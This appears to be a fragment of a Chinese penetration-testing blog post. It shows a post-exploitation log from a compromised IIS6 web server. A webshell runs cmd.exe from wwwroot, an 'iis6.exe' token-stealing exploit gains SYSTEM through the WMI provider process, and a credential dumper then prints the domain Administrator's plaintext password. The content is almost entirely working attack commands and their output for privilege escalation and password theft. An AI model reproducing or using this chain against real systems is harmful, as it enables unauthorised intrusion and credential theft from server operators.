 shell路径：C:\Inetpub\wwwroot\cmd.exe wscript.shell
c:\inetpub\wwwroot\iis6.exe "C:\Inetpub\wwwroot\GetPassword_x32.exe" 执行
[process walking]: 1480 iis6.exe
[process walking]: 1760 cmd.exe
[process walking]: 2696 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2696
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: C:\Inetpub\wwwroot\GetPassword_x32.exe
[+]Done, command should have ran as SYSTEM!
活动的代码页: 936
Authentication Id:0;67568
Authentication Package:NTLM
Primary User:Administrator
Authentication Domain:WYB
* User: Administrator
* Domain: WYB
* Password: 123456
显
示
www.reber-9.com